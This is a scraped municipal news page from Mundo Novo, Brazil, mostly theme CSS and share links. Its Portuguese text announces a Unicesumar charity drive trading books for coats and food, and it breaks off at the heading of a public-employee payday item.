.td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Facao-social-da-unicesumar-pagamento-na-conta-nesta-quarta-feira-27-cei-jose-honorato-recebeu-melhorias-e-pista-de-caminhada-no-universitario-para-o-giro-rapido%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A%C3%A7%C3%A3o+social+da+Unicesumar%2C+pagamento+na+conta+nesta+quarta-feira+%2827%29%2C+CEI+Jos%C3%A9+Honorato+recebeu+melhorias+e+pista+de+caminhada+no+Universit%C3%A1rio+para+o+Giro+R%C3%A1pido&url=https%3A%2F%2Fwww.mundonovo.ms.gov.br%2Facao-social-da-unicesumar-pagamento-na-conta-nesta-quarta-feira-27-cei-jose-honorato-recebeu-melhorias-e-pista-de-caminhada-no-universitario-para-o-giro-rapido%2F&via=Governo+de+Mundo+Novo" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mundonovo.ms.gov.br/acao-social-da-unicesumar-pagamento-na-conta-nesta-quarta-feira-27-cei-jose-honorato-recebeu-melhorias-e-pista-de-caminhada-no-universitario-para-o-giro-rapido/&amp;media=https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/274151315_3121729101489200_8523534721950118852_n-2.jpg&description=A%C3%A7%C3%A3o+social+da+Unicesumar%2C+pagamento+na+conta+nesta+quarta-feira+%2827%29%2C+CEI+Jos%C3%A9+Honorato+recebeu+melhorias+e+pista+de+caminhada+no+Universit%C3%A1rio+para+o+Giro+R%C3%A1pido" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=A%C3%A7%C3%A3o+social+da+Unicesumar%2C+pagamento+na+conta+nesta+quarta-feira+%2827%29%2C+CEI+Jos%C3%A9+Honorato+recebeu+melhorias+e+pista+de+caminhada+no+Universit%C3%A1rio+para+o+Giro+R%C3%A1pido %0A%0A https://www.mundonovo.ms.gov.br/acao-social-da-unicesumar-pagamento-na-conta-nesta-quarta-feira-27-cei-jose-honorato-recebeu-melhorias-e-pista-de-caminhada-no-universitario-para-o-giro-rapido/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/274151315_3121729101489200_8523534721950118852_n-2.jpg" data-caption=""><img width="696" height="696" class="entry-thumb td-modal-image" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/274151315_3121729101489200_8523534721950118852_n-2-696x696.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/274151315_3121729101489200_8523534721950118852_n-2-696x696.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/274151315_3121729101489200_8523534721950118852_n-2-300x300.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/274151315_3121729101489200_8523534721950118852_n-2-1024x1024.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/274151315_3121729101489200_8523534721950118852_n-2-150x150.jpg 150w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/274151315_3121729101489200_8523534721950118852_n-2-768x768.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/274151315_3121729101489200_8523534721950118852_n-2-1068x1068.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/274151315_3121729101489200_8523534721950118852_n-2-420x420.jpg 420w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/274151315_3121729101489200_8523534721950118852_n-2.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="274151315_3121729101489200_8523534721950118852_n"/></a></div>
            <p>Carina Yano/Jandaia Caetano/Semcos-</p>
<p><strong>1) Unicesumar de Mundo Novo convida população para ação social no Truck Solidário nesta quinta-feira (29):</strong></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-29676" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-25-at-09.57.45-1.jpeg" alt="" width="420" height="420" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-25-at-09.57.45-1.jpeg 828w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-25-at-09.57.45-1-300x300.jpeg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-25-at-09.57.45-1-150x150.jpeg 150w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-25-at-09.57.45-1-768x768.jpeg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-25-at-09.57.45-1-696x696.jpeg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-25-at-09.57.45-1-420x420.jpeg 420w" sizes="(max-width: 420px) 100vw, 420px" /></p>
<p>Nesta quinta-feira (29) a partir das 09h00, a Unicesumar (faculdade de ensino a distância), irá realizar uma ação social em loco, em um Truck Solidário, onde estarão arrecadando agasalhos e alimentos em troca de livros.</p>
<p>De acordo com a tutora Valentina Alves, alguns alunos não consomem livros da própria disciplina e acaba sobrando no polo. A troca mutua será em benefício de ambos os colaboradores. (Nota: Carina Yano/Semcos &#8211; Banner: Unicesumar/MN)</p>
<p><strong>2) Pagamento do Servidor Público Municipal acontece nesta quarta-feira (27): </strong></p>
